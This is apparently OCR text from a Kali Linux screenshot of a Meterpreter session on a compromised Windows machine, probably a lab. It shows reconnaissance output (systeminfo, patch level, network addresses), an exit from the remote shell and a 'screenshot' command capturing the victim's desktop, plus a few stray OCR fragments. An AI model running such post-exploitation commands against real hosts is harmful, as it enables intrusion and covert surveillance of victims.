 kali@kali: ~
文件 动作 编辑 查看 帮助
System Locale: zh-cn;Chinese (China)
Input Locale: zh-cn;Chinese (China)
Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory: 4,095 MB
Available Physical Memory: 3,504 MB
Virtual Memory: Max Size: 8,189 MB
Virtual Memory: Available: 7,580 MB
Virtual Memory: In Use: 609 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB2534111
[02]: KB976902
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: 本地连接
DHCP Enabled: Yes
DHCP Server: 192.168.16.254
IP address(es)
[01]: 192.168.16.128
[02]: fe80::3857:814a:c201:b5ea
[02]: Bluetooth 设备(个人区域网)
Connection Name: Bluetooth 网络连接
Status: Media disconnected
KALI LIN
C:\Windows\system32>exit
exit
meterpreter > screenshot
you become, the more you are
Screenshot saved to: /home/kali/tCFZuDCh.jpeg